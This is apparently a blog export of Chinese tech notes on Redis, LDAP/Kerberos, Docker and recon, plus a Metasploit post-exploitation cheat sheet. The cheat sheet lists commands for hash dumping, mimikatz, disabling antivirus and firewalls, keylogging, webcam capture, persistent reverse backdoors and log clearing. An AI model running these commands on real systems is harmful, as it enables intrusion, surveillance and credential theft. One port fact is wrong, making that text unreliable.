Redis读写流程\n\n\n\n\n1. Client向任意一 个节点发出请求,连接到redis\n2. 从redis节点中获取redis集群拓扑,得到key存储的server信息\n3. 可以获取到key对应的槽所在的server信息\n4. 如果做读取,对server发起读请求,如果是写入,就发起写请求\n5. `如果在Client获取拓扑时,数据发生变动,从一个节点迁移到另-一个节点`\n6. 此时Client获取到的是旧的拓扑,向原定的server发起请求\n7. server接收到请求后发现Client要请求的数据已经被迁移,会告诉Client数据被迁移到哪个节点\n8. Client从原server中接收到正确server的反馈信息\n9. 对新server重新发起一-次请求,获取数据响应\n\n## Redis关键特性\n- 支持多数据库\\\n名称不支持自定义,从0开始递增\\\n默认情况下支持1 6个数据库,不做更改的情况下使用的是0号数据库\\\n如果要切换当前使用的数据库: `select 0`\n- 可以通过正则表达式匹配所有符合规则的key值\\\nkeys正则表达式\\\n要查找所有的a开头后面跟数字的所有的key值: `keys a[0-9]*`\n- 判断key是否存在: `exists key`\n- 删除key值: `del key key2`\n- 获取key对应的类型: `type key`\n- `redis中不区分大小写( 单个单词要不就全大写要不就全小写)`\n\n## Redis数据类型及使用\n- String的数字可以作为数值类型使用\n- Hash添加数据时value是键值对(应用于对象数据存储)\n- List可重复的有序集合\\\n操作数据时可以区分左右(前后)查询整个集合中的数据时`lrange key 0 -1`\n- Set不重复无序的集合\\\n可以针对集合计算交集、并集等\n- Sorted Set:有序集合,可以根据给key的分数进行排序\n\n## Redis性能优化\n- 可设置key的生存时间\n- Redis管道(pipeline) --> 管道数据传输速度快于普通传输(仅在Java API中)\n- 数据排序Sort,如果是对集合进行排序Sorted Set\n- Redis持久化(RDB/AOF)\\\nRDB(默认) :使用快照的方式对当前数据进行持久化存储\\\n创建快照的条件(在指定时间内有指定数量的key发生变化): `save 时间s数量`\\\n手动触发: sava、bgsave\\\nsave:使用主进程运行,在创建快照过程中会堵塞其他进程运行\\\nbgsave:划分一个子进程用于执行快照,不会影响其他得到进程运行\\\nAOF:使用的日志文件形式存储信息\\\n可以设定数据发生变更时进行记录\\\n- Redis内存占用情况\\\n相同数据的情况下,32位操作系统比64位所使用的内存更少\\\n100万条简单键值对,占用100M空间,实际占用空间较少,可存储数据量较大\n \n## Redis的优化\n1. 精简键名值数据:尽可能简单,但是能知意-->`可以节省存储空间`\n2. 在不需要持久化的应用场景中关闭持久化功能\n3. 内部编码优化\n4. SlowLog:记录运行超时命令系统\n5. 修改Linux内核内存分配策略: 1:不需要检验内存情况,可以直接运行任务直到内存使用完为止\n6. 关闭THP:节省资源开销(redis修改时先复制再对复制内容修改)\\\n(THP:如果数据只有200K,使用THP的情况下,这个大页大小约20M\\\n不使用THP时,复制后总大小400K,使用了THP复制后总大小40M)\n7. 修改linux中的tcp最大连接数\n8. 限制Redis使用内存大小\n9. 做多条数据操作时,尽量选择批量操作命令不要通过循环执行\n\n# 安全认证&权限管理Kerberos & Ldap\n 在大数据平台中,统一身份体现在:只要通过用户名和密码成功登陆,就可以操作授`权过的组件`\n 统一用户管理系统:用户及相关权限管理、用户登录后的相关管理等\n\n## 统一身份认证管理系统\n- 管理模块:管理信息存储,管理认证,用户请求\n- 信息存储模块:存储用户信息、权限信息\n- 认证模块:通过用户请求和当前系统存储的用户信息做比对,确认用户是否正确、核查用户权限\n\n## Ldap目录服务系统\n- 目录:加快数据检索速度\n- 轻量级目录访问协议、跟踪协议\n\n## LdapServer系统结构(树状结构)\n- 树状结构中会包含很多节点,每个节点都有自己的名称dn(当前节点及它的所有父节点)\n- 根节点名称是dc,标记为区域\n- 区域的下一级是组织,组织节点名称: ou\n- 组织节点下一级是对象,对象节点名称: cn,存储对象属性\n\n## Ldap功能模块设计\n- 查询类操作\n- 更新类操作\n- 认证类操作\n- 其他操作:放弃服务或者扩展服务\n\n## Ldap集成设计\n- 身份认证架构设计\n\n\n \n- 身份认证流程设计\n 1. 应用侧提交认证请求\n 2. Thrift Server从Ldap获取相关用户信息\n 3. Thrift Server执行认证比对\n 4. 认证成功后将请求导向响应的应用\n \n\n\n- 身份认证功能设计\n 可以通过组Group和角色Role的方式给用户赋予权限\\\n Group:设置组权限,将用户添加到组中\\\n Role:给角色设定权限,给用户匹配角色\n\n## Kerberos认证处理\n\n- krbServer中的三大核心: Client 、KDC、 KDC Server\n- Client :接收用户请求\n- KDC:生成密钥,发放密钥等\n- KDC Server:提供密钥服务\n\n## Kerberos应用流程\n1. 用户提供用户名和密码给登录认证系统\n2. 登录认证系统通过登录认证后,反馈一个当前用户的用户信息卡 (用户、密码、所授权信息)\n3. 用户获取到用户信息卡之后就可以进入到MRS中.\n4. 在MRS中找到对应的要使用的组件,提交自己的信息卡\n5. 组件对比信息卡查看是否具有当前组件的权限\n6. 用户前往权限授权中心,提交信息卡,权限授权中心根据信息卡对指定组件进行授权(ST)\n7. 用户获取到对应组件的授权信息,可以再次向组件发起请求(信息卡, ST)\n8. 组件接收到请求后再次校验,校验结果没问题的话,用户就可以正常使用组件\n","tags":["HCIA","大数据"],"categories":["笔记"]},{"title":"msf后渗透使用","url":"/2022/04/18/msf后渗透使用/","content":"# msf后渗透命令整理\n\n- 后渗透基本知识\n- 权限维持,权限提升,内网渗透等\n- 内网渗透:信息收集,读取用户hash,浏览器密码等\n- 域渗透:获取域控权限\n\n## 1.后渗透基本操作\n```bash\nbackground\t\t 让meterpreter处于后台\nsessions -i 会话号\t 与会话进行交互\nquit \t\t\t 退出会话\nshell\t\t\t 获取一个交互式shell\nirb\t\t 开启ruby终端\n```\n\n\n## 2.文件操作命令\n```bash\ncat \t\t 查看文件内容\ngetwd\t\t 查看当前工作目录\nupload\t\t 上传文件\ndownload\t 下载文件\nedit\t\t 编辑文件\nsearch\t\t 搜索文件\n```\n\n\n## 3.网络命令\n```bash\nipconfig/ifconfig\t\t查看网络接口信息\nportwd\t\t\t\t端口转发\t本机监听端口\t把目标机端口转到本机端口上\nrdesktop\t\t\t使用rdesktop来连接 -u 用户名 -p 密码\nroute\t\t\t\t获取路由表\n```\n\n\n## 后渗透基本操作\n```bash\nps\t\t\t 查看当前进程\nmigrate pid\t 将meterpreter进程pid移动到指定进程中\nexecute -H -i -f cmd.exe 创建新进程cmd.exe -H不可见\t-i交互\ngetpid\t获 取当前进程的pid\nkill pid\t 杀死进程\ngetuid\t 查看当前权限\nsysinfo\t 查看目标机系统信息\n```\n\n## 后渗透高级操作\n```bash\n# post后渗透模块\nrun post/windows/gather/enum_applications \t#获取安装软件信息\nrun post/windows/gather/dumplinks \t\t#获取最近的文件操作\nrun scraper \t\t\t #获取常见信息\t\nrun post/windows/gather/enum_patches \t #获取补丁信息\nrun post/windows/gather/enum_domain \t #查找域控\nrun post/windows/manage/migrate #自动进程迁移\nrun post/windows/gather/checkvm #查看目标主机是否运行在虚拟机上\nrun post/windows/manage/killav #关闭杀毒软件\nrun post/windows/manage/enable_rdp #开启远程桌面服务\nrun post/windows/manage/autoroute #查看路由信息\nrun post/windows/gather/enum_logged_on_users #列举当前登录的用户\nrun post/windows/gather/enum_applications #列举应用程序\nrun post/windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码\nrun post/windows/gather/smart_hashdump #dump出所有用户的hash\nrun getgui -u hack -p 123 #有时候无法使用后渗透模块添加用户可以使用shell自主添加\nnet user hack Zyx960706 /add\nnet localgroup administrator hack /add\nnetsh advfirewall set allprofiles state off #关闭防火墙\nnet stop windefend\nrun post/windows/gather/enum_patches #补丁信息\nrun post/multi/recon/local_exploit_suggester #查询可利用的漏洞\n\n\n# load命令 \nload mimikatz 加载mimikatz\nwdigest\t 获取用户密码\nload incognito 加载incognito盗取主机用户令牌假冒用户\n\n# 域内存活主机探测(系统、端口)\nauxiliary/scanner/discovery/udp_sweep #基于udp协议发现内网存活主机\nauxiliary/scanner/discovery/udp_probe #基于udp协议发现内网存活主机\nauxiliary/scanner/netbios/nbname #基于netbios协议发现内网存活主机\nauxiliary/scanner/portscan/tcp #基于tcp进行端口扫描(1-10000)\n\n# 端口扫描\nauxiliary/scanner/portscan/tcp #基于tcp进行端口扫描(1-10000)\nauxiliary/scanner/portscan/ack #基于tcp的ack回复进行端口扫描,默认扫描1-10000端口\n#端口扫描有时会使会话终端,所以可以上传nmap后在shell中使用nmap扫描。但是要记得清理\n\n# 服务扫描\nauxiliary/scanner/ftp/ftp_version #发现内网ftp服务,基于默认21端口\nauxiliary/scanner/ssh/ssh_version #发现内网ssh服务,基于默认22端口\nauxiliary/scanner/telnet/telnet_version #发现内网telnet服务,基于默认23端口\nauxiliary/scanner/dns/dns_amp #发现dns服务,基于默认53端口\nauxiliary/scanner/http/http_version #发现内网http服务,基于默认80端口\nauxiliary/scanner/http/title #探测内网http服务的标题\nauxiliary/scanner/smb/smb_version #发现内网smb服务,基于默认的445端口 \nuse auxiliary/scanner/mssql/mssql_schemadump #发现内网SQLServer服务,基于默认的1433端口\nuse auxiliary/scanner/oracle/oracle_hashdump #发现内网oracle服务,基于默认的1521端口\nauxiliary/scanner/mysql/mysql_version #发现内网mysql服务,基于默认3306端口\nauxiliary/scanner/rdp/rdp_scanner #发现内网RDP服务,基于默认3389端口\nauxiliary/scanner/redis/redis_server #发现内网Redis服务,基于默认6379端口\nauxiliary/scanner/db2/db2_version #探测内网的db2服务,基于默认的50000端口\nauxiliary/scanner/netbios/nbname #探测内网主机的netbios名字\n```\n\n\n### 信息收集\n```bash\nrun post/windows/gather/checkvm\t\t检查是否为虚拟机\ncmd下 quser\t\t查看用户是否在线\nidletime\t\t检查受害者闲置了多久\nscreenshot\t 截屏\n```\n\n### 用户口令\n```bash\nhashdump\t获取用户hash\nrun post/windows/gather/smart_hashdump\t获取域的密码\n```\n\n\n### 权限提升\n```bash\n普通用户利用漏洞获取权限\nuse exploit/windows/local/ms18_8120_win32k_privesc\n```\n\n\n### 自动匹配提权模块\n```bash\npost/multi/recon/local_exploit_suggester\npost/windows/gather/enum_patches\n```\n\n### 关闭防火墙\n```bash\nnetsh advfirewall set allprofiles state off\n```\n\n\n### 本地提权\n```bash\nsearch local/ms\n```\n\n\n### 绕过UAC\n```bash\nuse exploit/windows/local/bypassuac \nuse exploit/windows/local/bypassuac_injection \nuse windows/local/bypassuac_vbs \nuse windows/local/ask\n```\n\n\n### 获取system权限\n```bash\ngetsystem\n```\n\n### 缓存口令\n```bash\n获取谷歌chrome缓存\nrun post/windows/gather/enum_chrome\n\n获取火狐firfox缓存\nrun post/windows/gather/enum_firefox\n\n获取IE缓存\nrun post/windows/gather/enum_ie\n```\n\n### 键盘记录\n```bash\nkeyscan_start\t开启键盘记录\nkeyscan_dump\t显示捕捉到的记录\nkeyscan_stop\t停止键盘记录\n```\n\n### 域口令获取\n```bash\nsteal_token 试图窃取指定(pid)进程的令牌\nuse incognito\t\t加载incoginto功能(盗取目标主机的令牌或是假冒用户)\nlist_tokens -u\t\t列出目标主机用户的可用令牌\nlist_tokens -g\t\t列出目标主机用户组的可用令牌\n```\n\n### 摄像头信息\n```bash\nrecord_mic\t音频录制\nwebcam_chat\t\t查看摄像头接口\nwebcam_list\t\t查看摄像头列表\nwebcam_stream\t摄像头视频获取\n```\n\n### 后门持久化,权限维持\n``` bash\n1.migrate\nmigrate pid\n可以将meterpreter的当前进程迁移到其他指定进程中,这样做的好处是给后门一个相对稳定的环境,同时可以防止杀软\n\n2.metsvc\nrun metsvc -A\nmeterpreter提供两种方式的后门,一种是通过服务启动(metsvc),一种是通过启动项启动(persistence).\n通过服务(metsvc)启动方式,优点是命令简单方便,不需要设置太多参数.缺点是只要发现了这个后门,所有人都可以连接\n\n3.persistence\nrun persistence -S -U -X -i 5 -p 端口 -r ip\n通过开机启动项启动的方式,缺点是命令参数多比较复杂,可能因为启动项权限原因,导致失败,且并无回显.优点是,因为载入启动项中,所以一般的杀软都会放行,如果在用shellcode做下免杀会更好,当然这是后话\n-A 自动启动一个匹配的exploit / multi / handler来连接到代理\n-L 如果未使用%TEMP%,则在目标主机中写入有效负载的位置。\n-P 有效负载使用,默认为windows / meterpreter / reverse_tcp。\n-S 作为服务自动启动代理程序(具有SYSTEM权限)\n-T 要使用的备用可执行模板\n-U 用户登录时自动启动代理\n-X 系统引导时自动启动代理程序\n-h 这个帮助菜单\n-i 每次连接尝试之间的时间间隔(秒)\n-p 运行Metasploit的系统正在侦听的端口\n-r 运行Metasploit监听连接的系统的IP\n\n4.run vnc(远程控制,类似3389远程桌面)\nrun vnc\n\trun post/windows/manager/enable_rdp\t开启远程桌面\n\n5.getuid(创建一个用户,客户端化)\n常用命令\nrun getuid -e\t\t开启远程桌面\nrun getuid -u name -p password\t\t添加用户\nrun getuid -f\t4446 -e\t将3389端口转发到4446\n```\n### 清除痕迹\n清楚所有日志信息\n```bash\nclearev\t\n```\n\n","tags":["kali","渗透"],"categories":["工具使用"]},{"title":"docker基本使用","url":"/2022/04/18/docker基本使用/","content":"## docker帮助命令\n```\ndocker version 显示版本信息\ndocker help 帮助\ndocker info 基本信息\n```\n## docker镜像命令\n```\ndocker images\n# 可选项\n-a, --all # 列出所有镜像\n-q, --quite # 只显示镜像的id\n```\n\n#### docker search 搜索镜像\n```\n# 可选项\n--filter=STARS=3000 # 搜索星在3000以上的\n```\n\n#### docker pull 下载镜像\n```\n# 下载镜像 docker pull 镜像名 tag\n# 如果不写tag默认就是最新版\n```\n\n#### 删除容器\n```\ndocker rm -f id # 删除指定容器\ndocker rm -f $(docker images -qa) # 删除所有容器\n```\n\n\n\n## docker容器命令\n\n**新建容器并启动**\n```\n--name = \"名字\" # 给容器起一个名字\n-d # 后台方式运行\n-it # 使用交互式方式运行\n-P # 指定容器的端口\n 1.ip:主机端口:容器端口\n 2.主机端口:容器端口(常用)\n 3.容器端口\n-p # 随机端口\n```\n\n**使用**\n```\nchenci@MacBook-Pro ~ %docker run -it centos /bin/bash\n\n退出\nexit\n```\n\n**查看运行的容器**\n```\ndocker ps \n# -a 历史运行过的容器\n# -n=? 显示最近创建的容器\n# -q 只显示容器的编号\n```\n\n**启动和停止容器**\n```\ndocker start id #启动容器\ndocker restart id #重启容器\ndocker stop id #停止当前正在运行的容器\ndocker kill id #强制停止当前容器\n```\n\n**查看日志**\n```\ndocker logs -tf --tail 日志条数 id\n```\n\n**查看镜像元数据**\n```\ndocker inspect id\n```\n\n**进入正在运行的容器**\n```\n# 方法一\ndocker attach id # 进入容器正在执行的终端\n\n#方法二\ndocker exec -it id bashshell #进入容器后开启新的终端\n```\n\n**从容器拷贝文件到主机**\n```\ndocker cp id:容器内路径 目标主机路径\n```\n\n## 实例-安装nginx\n```\n1.搜索镜像\ndocker search nginx\n\n2.拉取镜像\ndocker pull nginx\n\n3.启动并映射到本地3344端口\ndocker run -d --name nginx01 -p 3344:80 nginx\n\n4.测试\ncurl localhost:3344\n\n5.进入容器\ndocker exec -it nginx01 /bin/bash\n```\n\n## 实例-安装tomcat\n```\n1.拉取镜像\n官方版\ndocker run -it --rm tomcat:9.0 #没有此镜像就会去自动下载,--rm退出后就删除镜像,一般用于测试\n\n1.拉取镜像\ndocker -pull tamcat\n\n2.启动并映射\ndocker run -d -p 3355:8080 --name tomcat01 tomcat\n\n3.测试访问,发现404\ncurl localhost:3355\n\n4.进入容器\ndocker exec -it tomcat01 /bin/bash\n\n5.拷贝\ncp -r webapps.dist/* webapps/\n```\n\n\n## commit镜像\n```shell\ndocker commit 提交容器成为一个新的副本\n\n#与git相似\ndocker commit -m='提交的描述信息' -a='作者' 容器id 目标镜像名:[tag]\n\n#1.利用原来的tomcat制作一个新镜像\ndocker commit -a='chenci' -m='add webapps' id tomcat02:1.0\n\n```\n\n## 容器数据卷\n```shell\n为了容器的持久化和同步操作\n```\n**使用数据卷**\n```shell\n挂载\ndocker run -it -v 主机目录:容器目录\n```\n**测试同步mysql**\n```shell\n#1.启动并映射端口,设置密码\ndocker run -d -p 3310:3306 -v /Users/chenci/guazai/mysql:/var/lib/mysql -e MYSQL_ROOT_PASSWORD=123456 --name some-mysql mysql:5.7\n\n#2.远程连接\nmysql -uroot -p123456 -h 10.30.3.100 -P 3310\n\n#3.在远程连接中创建数据库测试\n测试无误,本地和容器中都会多一个测试数据库\n```\n**具名和匿名挂载**\n```shell\n#只写了容器内的路径,就是匿名挂载\ndocker run -it -P --name nginx -V /path id\n#查看\nlocal 6c71f963cc89b24d16b4b47cb35df42445ff9d9395753b192ba72cbbbc22d583\n\n\n#写了名字就是具名挂载\ndocker run -it -P --name nginx -V juming /path id\n#查看\nlocal juming\n\n\n#查看所有的volume\ndocker volume ls\n\n#查看卷\ndocker volume inspect juming\n\n```\n**`通过具名可以方便找到一个卷通所以一般使用具名挂载`**\n```shell\n-v 容器内路径 #匿名挂载\n-v 卷名:容器内路径 #匿名挂载\n```\n**`扩展`**\n```shell\n#在路径后面跟:ro或则rw\nro表示这个路径只能通过宿主机来操作,容器内部无法操作\n```\n\n","tags":["教程","docker"],"categories":["工具使用"]},{"title":"信息收集","url":"/2022/04/17/信息收集/","content":"\n# 信息收集流程框架\n web安全的本质是信息收集,信息收集的广度决定了渗透测试的深度\n\n\n\n# google hacking\n利用谷歌强大的搜索引擎,经常会有意想不到的的收获\n\n## 基本的搜索\n- 逻辑与 and\n- 逻辑或 or\n- 逻辑非 \n- 通配符 *\n\n## 应用\nintext寻找网页正文中的关键字,如: intext后台登录\n\n\n\nintitle寻找网页标题中的关键字,如: intitle\n\n\n\nallintitle用法和intitle差不多,差别在于可指定多个关键字\ninurl返回url中含有关键字的网页,如: inurl:login\n\n\n\n查找管理员登录界面\n\n\n\n\n查找phpmyadmin\n\n\n\nallinurl和inurl的用法差不多,差别在于可指定多个关键字\nsite指定访问的网站,如,site:baidu.com inurl:login\n\n\n\n## 查找网站后台\n\n- site:xx.com intext:管理\n- site:xx.com inurl:login\n- site:xx.com intitle:后台\n\n## 查看服务器使用的程序\n\n- site:xx.com filetype:asp\n- site:xx.com filetype:php\n- site:xx.com filetype:jsp\n- site:xx.com filetype:aspx\n\n## 查看上传漏洞\n- site:xx.com inurl:file\n- site:xx.com inurl:load\n\n# dns域名信息\n首先是对应域名的ip,域名注册人,邮箱,dns,子域名之类的信息\n\n\n\n## whois查询\n- 然后判断是否有cdn\thttp://cdn.chinaz.com\n- 也可以使用不同地区的电脑ping,看ip是否是同一个\n- 如果查询出的ip有多个就说明使用了cdn\n\n## CDN查询\n- 绕过cdn查询真实ip https://x.threatbook.cn/ 微步\n\n# 整站分析\n服务器类型\n- 服务器平台,版本等\n网站容器\n- 搭建网站的服务组件,如:iis,apache,nginx等等\n脚本类型\n- 常见的有asp,php,jsp,aspx\n数据库类型\n- 常见的有access,sqlserver,mysql,oracle\ncms类型\n- 网站模板\nwaf\n- 安全防护软件\n\n## 服务器类型(windows/linux)\n- nmap 扫描\n- google抓包分析\n\n## 网站容器(iis,apache,nginx)\n知道网站容器很重要,如iis6.0的解析漏洞,ngixn<0.83的解析漏洞.,iis7.0的畸形解析漏洞等等\n- nmap 扫描\n- google抓包分析\n\n## 脚本类型(php,jsp,asp,aspx等)\n- 根据网站的url\n- 直接打开一个展示页面查看\n- 根据firefox的插件查看\n\n## 数据库类型\n- mysql端口为3389,数据库后缀名.sql\n- sqlserver端口为1433,数据库后缀名.mdf\n- access后缀名为.mdb\n- oraacle,端口为1521\n\n一般的常见搭配为\n\n- ASP和ASPX:access,sqlserver\n- PHP:mysql\n- JSP:oracle,mysql\n\n## 端口扫描\n扫描目标开放了哪些端口,如常见的135,137,445经常爆发出漏洞\n- 21,22,23,3389\tftp,ssh,telnet,windows远程桌面\n- 873 rsync 未授权访问漏洞\n- 3306 mysql 弱口令\n- 6379 redis未授权访问漏洞\n\n## 网站敏感目录和文件\n- 后台目录:万能密码,弱口令,爆破\n- 安装包:获取数据库信息,甚至是网站源码\n- 上传目录:上传木马,一句话等\n- mysql管理接口:爆破,弱口令,万能密码,甚至能直接拿shell\n- phpinfo:暴露各种配置信息\n- 编辑器:各种畸形漏洞\n- robots.txt\n\n## 旁站和C段\n- 旁站指的是同一服务器上得不同网站,如果你拿不下这个网站,不如试试旁站.拿下旁站webshell,再提权也就拿下了这个网站了\n\n- C段指的是同一网段的其他服务器,192.168.0.1,0就是C段.如果拿下了C段中一台服务器,就可使用嗅探工具,arp欺骗等劫持流量,找到关键信息,拿下服务器\n\n- 旁站查询:http://s.tool.chinaz.com/same\n\n- C段查询:http://www.webscan.cc/\n\n","tags":["web安全","信息收集"],"categories":["笔记"]},{"title":"异步协程爬取福利姬","url":"/2022/04/14/异步爬取某涩情网站图片/","content":"\n\n```python\n# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: 协程4-实战爬取tuao8.com\n Author : chenci\n date: 2022/3/25\n-------------------------------------------------\n\"\"\"\nimport aiofiles\nimport requests\nfrom lxml import etree\nimport asyncio\nimport aiohttp\nfrom fake_useragent import UserAgent\nimport os\nimport time\n\ndef create_dir_not_exist(path):\n if not os.path.exists(path):\n os.makedirs(path)\n\n\n# 抓取每个条目的图集\ndef get_photos_url():\n resp = 